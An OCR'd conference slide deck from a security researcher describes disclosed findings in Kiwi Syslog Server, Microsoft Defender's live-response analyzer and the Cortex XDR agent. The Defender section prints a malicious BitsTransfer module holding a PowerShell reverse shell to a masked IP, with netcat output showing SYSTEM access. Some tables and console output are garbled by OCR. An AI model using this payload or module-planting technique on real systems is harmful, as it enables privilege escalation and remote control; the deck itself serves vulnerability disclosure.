## A tale of an almost and one CVE

BSides Ljubljana

16.6.2023

Danijel Grah



© 2023 NIL – part of Conscia, Security Tag: PUBLIC



# Whoami

- Working at NIL part of Conscia
  - SOC and offensive security offerings
- A pentester, a security researcher and consultant, a defender and again offensive security oriented
- I love the challenge





danijel-grah-05840664



https://github.com/rashimo



## Back then ... No CVE's

- More then 10 years ago I found major issue in modems of a popular ISP
   Use SIP Registrar.
- We approached them gentle 😊
- They said ...
- No CVE on many occasions

| SIP Registrar port: | 5060             |              |  |  |
|---------------------|------------------|--------------|--|--|
| SIP Account         | 1                | 2            |  |  |
| SIP Register status | Success Register | Forbidden    |  |  |
| Account Enabled     | V                |              |  |  |
| Physical Endpt Id   | 0                | 1            |  |  |
| Extension           | 013209006        | 2001         |  |  |
| Display name        | 013209006        | 2001         |  |  |
| Authentication name | 013209006        |              |  |  |
| Password            |                  | 2001         |  |  |
| Preferred ptime     | 20 🗸             | 20 💌         |  |  |
| Preferred codec 1   | G.711ALaw 💌      | G.711ALaw 💌  |  |  |
| Preferred codec 2   | G.711MuLaw 💌     | G.711MuLaw 💌 |  |  |
| Preferred codec 3   | G.729a 🔻         | G.729a 🔻     |  |  |



# The story of a Tablet

- A Story about Chuwi Hi 12
- Comes with Windows/Android dual boot image
- Played and Played
- WinPE USB
- Disk wipe





## SolarWinds

- Wired: The Untold Story of the Boldest Supply-Chain Hack Ever
- Kiwi Syslog Server





### The Story of a Tablet





# Kiwi Vulnerability

- Kiwi Syslog Server 9.7.2.1.
  - Unquoted Service Path Vulnerability
  - BINARY\_PATH\_NAME listed, an executable named "Program.exe" could be placed in "C:\", and it would be executed as the Local System next time the service was restarted

| C:\Program Files (x86)>sc o<br>sc qc "Kiwi Syslog Server"<br>[SC] QueryServiceConfig SU                                                                                 |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| SERVICE_NAME: Kiwi Syslog S<br>TYPE<br>START_TYPE<br>ERROR_CONTROL<br>BINARY_PATH_NAME<br>LOAD_ORDER_GROUP<br>TAG<br>DISPLAY_NAME<br>DEPENDENCIES<br>SERVICE_START_NAME | <pre>: 10 WIN32_OWN_PROCESS<br/>: 2 AUTO_START<br/>: 1 NORMAL<br/>: C:\Program Files (x86)\Syslogd\nssm.exe<br/>:<br/>: 0<br/>: Kiwi Syslog Server<br/>:</pre> |



### Unquoted Service Path Vulnerability

If the filename is a long string of text which contains spaces and is not enclosed within quotation marks, the filename will be executed in the order from left to right until the space is reached and will append .exe at the C:\Program Files\A Subfolder\B Subfolder\C Subfolder\SomeExecutable.exe

In order to run **SomeExecutable.exe**, the system will interpret this path in the following order from 1 to 5.

- 1. C:\Program.exe
- 2. C:\Program Files\A.exe
- 3. C:\Program Files\A Subfolder\B.exe
- 4. C:\Program Files\A Subfolder\B Subfolder\C.exe
- 5. C:\Program Files\A Subfolder\B Subfolder\C Subfolder\SomeExecutable.exe



### Unquoted Path Vulnerability - SMB Login (CVE-2021-35231)

### Summary

As a result of an unquoted service path vulnerability present in the Kiwi Syslog Server Installation Wizard, a local attacker could gain escalated privileges by inserting an executable into the path of the affected service or uninstall entry. Example vulnerable path: Computer\HKEY\_LOCAL\_MACHINE\SYSTEM\ControlSet001\Services\Kiwi Syslog

Server\Parameters\Application

### Affected Products

• Kiwi Syslog Server 9.7.2 and earlier

### **Fixed Software Release**

Kiwi Syslog Server 9.8

### Acknowledgments

- David Rickard
- Danijel Grah

| Advisory Details              |      |
|-------------------------------|------|
| Severity                      |      |
|                               |      |
| 6.7 Medium                    |      |
| Advisory ID                   |      |
| CVE-2021-35231                |      |
| First Published               |      |
| 10/19/2021                    |      |
| Fixed Version                 |      |
| Kiwi Syslog Server 9.8        |      |
| CVSS Score                    |      |
| 3.1/AV:L/AC:L/PR:H/UI:N/S:U/C | C:H/ |
| I:H/A:H                       |      |



# The Story of a Tablet (The End ?)

- Another Story about Chuwi Hi 12
- Installed Kiwi Syslog Server
- Could not connect to the tablet
- Checked for privilege escalation
- Found Unquoted Service Path Vulnerability in Kiwi Syslog Server



## Microsoft 365 Defender





19 KB

## M365 Defender Support

Learn / Microsoft 365 / Defender for Endpoint /

### Collect support logs in Microsoft Defender for Endpoint using live response

Article • 02/07/2023 • 11 contributors

| In this article | Name                        | Date modified    | Туре           | Size   |
|-----------------|-----------------------------|------------------|----------------|--------|
|                 | Tools                       | 12.06.202307:33  | File folder    |        |
| See also        | MDEClientAnalyzer.cmd       | 12.06.2023 07:33 | Windows Comma  | 3 KB   |
|                 | MDEClientAnalyzer.ps1       | 12.06.2023 07:33 | Windows PowerS | 196 KB |
| Applies to:     | RemoteMDEClientAnalyzer.cmd | 12.06.202307:33  | Windows Comma  | 4 KB   |

⊕ ℓ :

**A** Feedback

- Microsoft Defender for Endpoint Plan 2 2
- Microsoft 365 Defender ☑

Want to experience Defender for Endpoint? Sign up for a free trial.

When contacting support, you may be asked to provide the output package of the Microsoft Defender for Endpoint Client Analyzer tool.

This topic provides instructions on how to run the tool via Live Response.

1. Download and fetch the required scripts available from within the 'Tools' sub-directory of the Microsoft Defender for Endpoint Client Analyzer ₽.

For example, to get the basic sensor and device health logs, fetch "...\Tools\MDELiveAnalyzer.ps1". If you also require Defender Antivirus support logs (MpSupportFiles.cab), then fetch "..\Tools\MDELiveAnalyzerAV.ps1"

| DisplayExtendedAttribute.exe                                                                                                    | 12, 06, 2023 07;33 | Application          | 210 KB   |
|----------------------------------------------------------------------------------------------------|--------------------|----------------------|----------|
| DLPDiagnose.ps1                                                                                                    | 12. 06. 2023 07:33 | Windows PowerS       | 105 KB   |
| endpoints.txt                                                                                                    | 12, 06, 2023 07;33 | Text Document        | 1 KB     |
| EPPversions.xml                                                                                                    | 12.06.2023 07:33   | XML Document         | 1 KB     |
| EULA.ps1                                                                                                    | 12.06.202307:33    | Windows PowerS       | 28 KB    |
| Events.json                                                                                                    | 12.06.202307:33    | JSON File            | 46 KB    |
| 📧 GetAadUser.exe                                                                                                    | 12, 06, 2023 07:33 | Application          | 20 KB    |
| MDE.psm1                                                                                                    | 12, 06, 2023 07:33 | Windows PowerS       | 19 KB    |
| MDEClientAnalyzer.exe                                                                                                    | 12, 06, 2023 07;33 | Application          | 871 KB   |
| III MDEClientAnalyzerPreviousVersion.exe                                                                                                    | 12.06.202307:33    | Application          | 21 KB    |
| MDEHelper.psd1                                                                                                    | 12, 06, 2023 07;33 | Windows PowerS       | 36 KB    |
| MDELiveAnalyzer.ps1                                                                                                    | 12.06.2023 07:33   | Windows PowerS       | 21 KB    |
| MDELiveAnalyzerAppCompat.ps1                                                                                                    | 12.06.2023 07:33   | Windows PowerS       | 21 KB    |
| MDELiveAnalyzerAV.ps1                                                                                                    | 12.06.202307:33    | Windows PowerS       | 21 KB    |
| MDELiveAnalyzerNet.ps1                                                                                                    | 12, 06, 2023 07:33 | Windows PowerS       | 21 KB    |
| MDELiveAnalyzerPerf.ps1                                                                                                    | 12, 06, 2023 07:33 | Windows PowerS       | 21 KB    |
| MDELiveAnalyzerVerbose.ps1                                                                                                    | 12, 06, 2023 07;33 | Windows PowerS       | 21 KB    |
| MDEReport.xslt                                                                                                    | 12. 06. 2023 07:33 | XSLT File            | 13 KB    |
| 🗔 MsPublicRootCA.cer                                                                                                    | 12.06.202307;33    | Security Certificate | 2 KB     |
| 🔜 notmyfaultc.exe                                                                                                    | 12.06.2023 07:33   | Application          | 758 KB   |
| 🔜 notmyfaultc64.exe                                                                                                    | 12.06.2023 07:33   | Application          | 956 KB   |
| perfCounterW7.xml                                                                                                    | 12.06.202307:33    | XML Document         | 6 KB     |
| PerfCounterW10.xml                                                                                                    | 12, 06, 2023 07:33 | XML Document         | 6 KB     |
| 📧 procdump.exe                                                                                                    | 12, 06, 2023 07:33 | Application          | 774 KB   |
| ProcDump64a.exe                                                                                                    | 12, 06, 2023 07:33 | Application          | 399 KB   |
| Procmon.exe                                                                                                    | 12.06.202307:33    | Application          | 5.092 KB |
| Procmon64a.exe                                                                                                    | 12.06.202307;33    | Application          | 2.671 KB |
| PsExec.exe                                                                                                    | 12.06.2023 07:33   | Application          | 700 KB   |
| RegionsURLs.json                                                                                                    | 12.06.2023 07:33   | JSON File            | 16 KB    |
| SenseW7.wprp                                                                                                    | 12.06.2023 07:33   | WPRP File            | 2 KB     |
| SenseW10.wprp                                                                                                    | 12, 06, 2023 07:33 | WPRP File            | 4 KB     |
| WD.wprp                                                                                                    | 12, 06, 2023 07:33 | WPRP File            | 31 KB    |
| 1 Control of the second second s |                    |                      |          |

12, 06, 2023 07:33

12.06.2023 07:33

WPRP File

Security Certificate

12.06.2023 07:33

Application exten...

AgentConfigManagerLib.dll

WD\_Lite.wprp

winatp.cer

3 KB

3 KB



# MDELiveAnalyzer

The script **MDEClientAnalyzer**.ps1, dropped by **MDELiveAnalyzer**.ps1, is carefully designed and checks the integrity of executables via the Check-Command-verified function which calls the CheckAuthenticodeSignature function to check the signature of executables.





## The Attack

- Trying to plant a malicious BitsTransfer module (PowerSplanting)
- The PSModulePath environment variable stores the paths to the locations of the modules that are installed on disk.
- MDE \$env:PSModulePath content:
  - .\WindowsPowerShell\Modules
  - C:\Program Files\WindowsPowerShell\Modules
  - C:\Windows\system32\WindowsPowerShell\v1.0\Modules
  - C:\Program Files\Microsoft Monitoring Agent\Agent\PowerShell\



## Preconditions for the Attack

- The user has permissions to write into one of the following directories on the victim machine:
  - .\WindowsPowerShell\Modules
  - C:\Program Files\WindowsPowerShell\Modules
  - C:\Windows\system32\WindowsPowerShell\v1.0\Modules
  - C:\Program Files\Microsoft Monitoring Agent\Agent\PowerShell
- A SOC analyst establishes a Live response session to the victim in Microsoft 365 Security Center and runs the "Microsoft Defender for Endpoint Client Analyzer" tool



# Preconditions for the Attack

 The module needs to contain the necessary arguments since from MDEClientAnalyzer.ps1 the Start-BitsTransfer function is called twice like Start-BitsTransfer -source \$webfile -Destination "\$DIZipFile" -Description "Downloading additional files" -RetryTimeout 60 -RetryInterval 60 -ErrorAction SilentlyContinue

Start-BitsTransfer -Source \$WPTURL -Destination "\$DIZipFile" -TransferType Download -Asynchronous



## PowerSplanting/What

.\WindowsPowerShell\Modules

- C:\Program Files\WindowsPowerShell\Modules
- C:\Windows\system32\WindowsPowerShell\v1.0\Modules

C:\Program Files\Microsoft Monitoring Agent\Agent\PowerShell

Windows (C:) > Windows > System32 > WindowsPowerShell > v1.0 > Modules > BitsTransfer

| Name                                    | Date modified     | Туре              | Size   |
|-----------------------------------------|-------------------|-------------------|--------|
| BitsTransfer.Format.ps1xml              | 7. 12. 2019 10:10 | Windows PowerS    | 8 KB   |
| BitsTransfer.psd1                       | 7. 12. 2019 10:10 | Windows PowerS    | 2 KB   |
| Microsoft.BackgroundIntelligentTransfer | 7. 12. 2019 10:10 | Application exten | 126 KB |

@{

GUD="{8FA50648-8479-4c5c-86EA-0D311FE48875}" Author="Microsoft Corporation" CompanyName="Microsoft Corporation. All rights reserved." ModuleVersion="2.0.0.0" PowerShellVersion="5.1" CLRVersion="4.0" NestedModules="Microsoft.BackgroundIntelligentTransfer.Management" FormatsToProcess="BitsTransfer.Format.ps1xml" HelpInfoUri="https://go.microsoft.com/fwlink/?linkid=390756" RequiredAssemblies=Join-Path \$psScriptRoot "Microsoft.BackgroundIntelligentTransfer.Management.Interop.dll" CmdletsToExport="Add-BitsFile", "Complete-BitsTransfer", "Get-BitsTransfer", "Remove-BitsTransfer", FunctionsToExport=@() AliasesToExport=@()

CompatiblePSEditions="Core","Desktop"

}

#### C:\Program Files\WindowsPowerShell\Modules\BitsTransfer\BitsTransfer.psm1

| function Start-BitsTransfer                                                                                             |       |
|----------------------------------------------------------------------------------------------------|-------|
|                                                                                                    |       |
| Param                                                                                                    |       |
|                                                                                                    |       |
| [Parameter(Mandatory=\$false)]                                                                                          |       |
| [string] \$Source,                                                                                                    |       |
| [Parameter(Mandatory=\$false)]                                                                                          |       |
| [string] \$Destination,                                                                                                 |       |
| [Parameter(Mandatory=\$false)]                                                                                          |       |
| [string] \$TransferType,                                                                                                |       |
| [Parameter(Mandatory=\$false)]                                                                                          |       |
| [switch] \$Asynchronous,                                                                                                |       |
| [Parameter(Mandatory=\$false)]                                                                                          |       |
| [string] \$Description,                                                                                                 |       |
| [Parameter(Mandatory=\$false)]                                                                                          |       |
| [string] \$RetryTimeout,                                                                                                |       |
| [Parameter(Mandatory=\$false)]                                                                                          |       |
| [string] \$RetryInterval                                                                                                |       |
|                                                                                                    |       |
| Write-Host \$env:PSModulePath                                                                                           |       |
| <pre>\$client = New-Object System.Net.Sockets.TCPClient("XXX.XXX.XXX.XXX",443);</pre>                                   |       |
| <pre>\$stream = \$client.GetStream();</pre>                                                                             |       |
| [byte[]]\$bytes = 065535 %{0};                                                                                          |       |
| <pre>while((\$i = \$stream.Read(\$bytes, 0, \$bytes.Length)) -ne 0) {</pre>                                             |       |
| <pre>\$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString(\$bytes,0, \$i);</pre>                         |       |
| <pre>\$sendback = (iex \$data 2&gt;&amp;1   Out-String );\$sendback2 = \$sendback + "PS " + (pwd).Path + "&gt; ";</pre> |       |
| <pre>\$sendbyte = ([text.encoding]::ASCII).GetBytes(\$sendback2);\$stream.Write(\$sendbyte,0,\$sendbyte.Lengle)</pre>   | gth); |
| <pre>\$stream.Flush()</pre>                                                                                             |       |
|                                                                                                    |       |
| <pre>\$client.Close()</pre>                                                                                             |       |



## The Result

Command console Command log

Command index C:\> connect Connection currently active. [last communication: 2021-07-03 18:01:27.993000+00:00] C: \> Run MDELiveAnalyzer.ps1 Transcript started, output file is C:\ProgramData\Microsoft\Windows Defender Advanced Threat Protection\Temp\PSScr iptOutputs\PSScript\_Transcript\_{E8EFED1E-52C2-44D8-B8D1-5ED8B1AF1E79}.txt Downloading MDEClientAnalyzer from: https://aka.ms/Betamdeanalyzer WindowsFowerShell\Modules;C:\Frogram Files\WindowsFowerShell\Modules;C:\WindowsYowerShell\Modules;C:\WindowsFowerShell\Modules;C:\WindowsFowerShell\WindowsFowerShell\WindowsFowerShell\Modules;C:\WindowsFowerShell\WindowsFowerShell\WindowsFower dules;C:\Program Files\Microsoft Monitoring Agent\Agent\PowerShell\ \$ sudo nc -lvp 443 listening on [any] 443 ... : inverse host lookup failed: Unknown host ] from (UNKNOWN) [192.168.100.195] 55485 connect to PS C:\ProgramData\Microsoft\Windows Defender Advanced Threat Protection\Downloads> whoami nt authority\system PS C:\ProgramData\Microsoft\Windows Defender Advanced Threat Protection\Downloads>



### The Fix

Hello Danijel,

Thank you again for reporting this issue to MSRC.

We have completed our investigation and determined that this report is not able to be reproduced as a security vulnerability by our engineers, which unfortunately means that it does not meet our bar for servicing in a security update, and I will be closing this case. Your POC assumes that one of the paths below is writeable by a user who is not part of the admin group. We have assessed that these paths are not writeable by a non-admin user on a default configuration of Windows.



#### SYNOPSIS NOTES Author: MDE OPS Team Date/Version: See \$ScriptVer aram 🚺 Console]::OutputEncoding = [System.Text.Encoding]::UTF8 # MDEClientAnalyzer.exe outputs UTF-8, so interpret its output as suc \$ProcessWaitMin = 5 # wait max minutes to complete \$ToolsDir = Join-Path \$outputDir "Tools" \$buildNumber = ([System.Environment]::OSVersion).Version.build #Enforcing default PSModulePath to avoid getting unexpected modules to run instead of built-in modules senv:PSModulePath = "C:\Program Files\WindowsPowerShell\Modules;C:\Windows\system32\WindowsPowerShell\v1.0\Modules" \$resultOutputDir = Join-Path \$outputDir "MDEClientAnalyzerResult" \$SysLogs = Join-Path \$resultOutputDir "SystemInfoLogs" \$ProcMonlog = Join-Path \$resultOutputDir "Procmonlog.pml" \$connectivityCheckFile = Join-Path \$SysLogs "MDEClientAnalyzer.txt" \$connectivityCheckUserFile = Join-Path \$SysLogs "MDEClientAnalyzer User.txt" \$outputZipFile = Join-Path \$outputDir "MDEClientAnalyzerResult.zip" \$WprpTraceFile = Join-Path \$resultOutputDir "FullSenseClient.etl" \$XmlLogFile = Join-Path \$SysLogs "MDEClientAnalyzer.xml" \$XslFile = Join-Path \$ToolsDir "MDEReport.xslt" \$RegionsJson = Join-Path \$ToolsDir "RegionsURLs.json" \$EndpointList = Join-Path \$ToolsDir "endpoints.txt" \$ResourcesJson = Join-Path \$ToolsDir "Events.json" \$HtmOutputFile = Join-Path \$resultOutputDir "MDEClientAnalyzer.htm" \$CertSignerResults = "\$resultOutputDir\SystemInfoLogs\CertSigner.log" \$CertResults = "\$resultOutputDir\SystemInfoLogs\CertValidate.log"

### Intermezzzzzzo...

Hijacking PowerShell commands: Masquerading persistence on the system

- PowerShell profiles, Proxy functions
- Write-Output -> Start-Process

Source: <u>https://security-garage.com/index.php/es/malware/hijacking-powershell-commands-masquerading-persistence-on-the-system</u> Author: Santiago Gonzalez Ocana



### One more?





# Cortex XDR agent

| Cortex XDR has blocked a malicious activity!                      |      |            | oytho       | n                                 |
|-------------------------------------------------------------------|------|------------|-------------|-----------------------------------|
| · · · · · · · · · · · · · · · · · · ·                             |      | 05/24/2023 | 11:32 AM    | 380 windows_timeline_parser.js    |
| Application name: Google Chrome                                   |      | 05/24/2023 |             | 17,608 windows_timeline_parser.py |
|                                                                   |      | 05/24/2023 |             | 427 winrar_archistory.json        |
| Application publisher: Google LLC                                 |      | 05/24/2023 |             | 1,515 winrar_archistory.py        |
| Prevention description: Behavioral threat detected                |      | 05/24/2023 |             | 7,340 wmi_data_collection.py      |
|                                                                   |      | 05/24/2023 |             | 317 wmi_parser.json               |
|                                                                   |      | 05/24/2023 |             | 9,062 wmi_parser.py               |
|                                                                   |      | 05/24/2023 |             | 625 wordwheelquery_parser.json    |
|                                                                   |      | 05/24/2023 |             | 879 wordwheelquery_parser.py      |
|                                                                   | 014  | 05/24/2023 |             | 295 xdrhealth_installer.json      |
| Show details                                                      | OK   |            | 11:32 AM    | 15,804 xdrhealth_installer.py     |
|                                                                   |      | 05/24/2023 |             | 154,191 yara_data.json            |
|                                                                   | 54 C | 05/24/2023 |             | 0initpy                           |
| se contact your help desk for questions or additional information |      |            | 269 File(s) | 3,119,781 bytes                   |

© 2023 NIL – part of Conscia, Security Tag: PUBLIC



### The vulnerability:

 The python scripts is considering the environment variable "log\_name"



#### C:\ProgramData\cyvera\LocalSystem\Python\scripts\service\_logger.py

```
LOGGER_NAME = "python_service"
LOG_FILE_NAME = os.environ.get('log_name') or "python_service.log"
LOG_LEVEL_ENV_NAME = "log_level" # Env variable name for log level
LOG_PATH_ENV_NAME = "log_path" # Env variable name to define log file location
DEFAULT_LOG_LEVEL = logging.INFO
DISABLED_LOG_LEVEL = -1
```

\_\_initialized = False # Records if logger initialization happened

#### @staticmethod

def \_\_get\_log\_path():

log\_path = os.environ.get(ServiceLogger.LOG\_PATH\_ENV\_NAME, None)
if log\_path:

return os.path.join(log\_path, ServiceLogger.LOG\_FILE\_NAME)
return os.path.join(os.getcwd(), ServiceLogger.LOG\_FILE\_NAME)



- Modify XDR Logging location
- Environment Variable manipulation
- Messing with logging and Cortext XDR agent functionality
- Impact on integrity

| ystem Properties                                                                                                    | ×                                                                                 |                                                                                             |                   |               |           |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------|-------------------|---------------|-----------|
| Computer Name Hardware Advanced System Protection Remo<br>You must be logged on as an Administrator to make most of these of | Environment Variables                                                             |                                                                                             |                   |               |           |
| Performance<br>Visual effects, processor scheduling, memory usage, and virtual me<br>Setting                                 | Variable<br>OneDrive<br>Path<br>TEMP                                              | Value<br>C:\Users\user02\OneDrive<br>C:\Users\user02\AppData\L<br>C:\Users\user02\AppData\L | Local\Temp        | WindowsApp    | 15;       |
| User Profiles<br>Desktop settings related to your sign-in<br>Setting                                                         | TMP                                                                               | C:\Users\user02\AppData\L                                                                   | Local\Temp        |               |           |
| Startup and Recovery<br>System startup, system failure, and debugging information                                            |                                                                                   | 1                                                                                           | New               | Edit          | Delete    |
| Setting                                                                                                    | System variables                                                                  |                                                                                             |                   |               |           |
| Environment Van                                                                                                    | Variable<br>BPPDOMAIN_MANAGER_AS<br>BPPDOMAIN_MANAGER_TY<br>ComSpec<br>DriverData |                                                                                             | Manager<br>id.exe | al, PublicKey | Token+da1 |
| OK Cancel                                                                                                    | NUMBER_OF_PROCESSORS<br>OS<br>Path                                                | C:\Windows\System32\Dm<br>1<br>Windows_NT<br>C:\Windows\system32:C:\V                       |                   | 4             | 273.444 V |
| Aultitasking                                                                                                    | Fatti                                                                             |                                                                                             | New               | Edit          | Delete    |
| Projecting to this PC Win                                                                                                    |                                                                                   |                                                                                             |                   | ОК            | Cancel    |



|                                                            |               |                     |                    | D.C.                   | HXD - [C:\EX | c\cyreport.exej                        |                                          |                                |                                                        |
|------------------------------------------------------------|---------------|---------------------|--------------------|------------------------|--------------|----------------------------------------|------------------------------------------|--------------------------------|--------------------------------------------------------|
|                                                            |               |                     |                    | 58                     | File Edit S  | earch View Analysis To                 | ools Window Help                         |                                |                                                        |
|                                                            |               |                     |                    |                        |              | 🔳 🔃 👌 🕶 🔂 16                           | Windows (ANSI)                           | hex                            | >                                                      |
|                                                            |               |                     |                    |                        | cyreport.exe |                                        |                                          |                                |                                                        |
|                                                            |               |                     |                    | <u>ab</u>              | cyreport.exe |                                        |                                          |                                |                                                        |
| • POC Evolat:                                              |               |                     |                    | 0                      | ffset(h)     | 00 01 02 03 04 05                      | 6 06 07 08 09 0A 01                      | 3 OC OD OE O'                  | F Decoded text                                         |
| <ul> <li>POC Exploit:</li> </ul>                           |               |                     |                    | c                      | 00088600     | 00 73 91 82 63 FO                      | 31 8E E2 50 E3 53                        | 3 BE CC AF 4                   | 4 .s`,cðlŽáPãS%Ì D                                     |
| ·                                                          |               | IEMP                | C:\User            | ers\user02\AppData\Lo  | cal\lemp     |                                        | 99                                       | 4 E2 16 2C 11<br>E B8 34 97 82 | F ŠšÂc.Býð]″â.,.<br>2 ¶ý≒~″.!glŽ.4-,                   |
| <ul> <li>Create a system env. variable</li> </ul>          |               | TMP                 | C:\User            | ers\user02\AppData\Lo  | cal\Temp     |                                        | ) CI                                     | D 10 F9 F9 8                   |                                                        |
| create a system env. variable                              |               |                     |                    |                        |              |                                        | : 18                                     | 8 F1 39 F4 79                  |                                                        |
|                                                            |               |                     |                    |                        |              |                                        | Diameter Diameter Diameter               | 4 F6 OE BA 91                  |                                                        |
| "log name"                                                 | Se            | New System Variable |                    |                        |              |                                        | ×                                        | F AA A1 4F 34<br>9 AC C5 1B 00 | 4 >.{ô´*°DL¬.B*;04<br>C Û¿,JŸJ.¶.õ4©-Å                 |
|                                                            |               |                     |                    |                        |              |                                        | ( C1                                     | 2 55 8C 92 B                   |                                                        |
| <ul> <li>Set the value to</li> </ul>                       |               | 1.5                 |                    |                        |              |                                        | 21                                       | CB B5 78 8                     | 7 8.0' aQ0*Ù‡/˵x‡                                      |
|                                                            | g information | Variable name:      | log_name           |                        |              |                                        | 51                                       | DD E5 59 B                     | 0 áe~Ï <sup>x</sup> »sÎŽRÝåY°<br>7 áä.×@.nL¦.rÿ.,b×    |
| ) ) Drogram Files) Dale Alte Networks) Traps) sursport ave |               | 11-2000 C           |                    |                        |              |                                        | 23                                       | 5 DB D7 CB 11                  | B æ{b.h‡Ë=xwú%Û×Ë.                                     |
| \\\Program Files\Palo Alto Networks\Traps\cyreport.exe     | Se            | Variable value:     | \\Program Files\Pa | alo Alto Networks\Trap | os\cyreport. | exe                                    | ) B2                                     | 2 35 58 D7 C                   | B MMžigIŠdē*5[×È                                       |
|                                                            |               |                     |                    |                        |              |                                        | 85                                       | 5 D5 DD 10 11                  |                                                        |
|                                                            |               | Browse Directory    | Browse File        |                        |              | OK                                     | Cancel                                   | 6 39 23 0B 21<br>8 51 57 C7 6  | 2 Îá.8=.*h%·±f9‡."<br>3 WòÑt þCÒ"Ä38QWCc               |
|                                                            | Environment   |                     |                    |                        |              |                                        | .# 10                                    | 0 4C B6 61 97                  |                                                        |
|                                                            |               | OFFOOMMIN           | MANAGEN_IT CUIDOU  | uver.curAppoontainivia | anayer       |                                        | FI FI                                    | 5 35 B4 10 4                   | 0 ì. ^1œ=ù<-,Îõ5'.0                                    |
|                                                            |               | ComSpec             |                    | ndows\system32\cmd.    |              |                                        | . 85                                     | 9 FB DE 2E E:<br>F 3E 2F 87 01 | <pre>1 áÃ2.‡‡0.I°%ûÞ.á D ý[R;&amp;#.f!'ÛŸ&gt;/‡.</pre> |
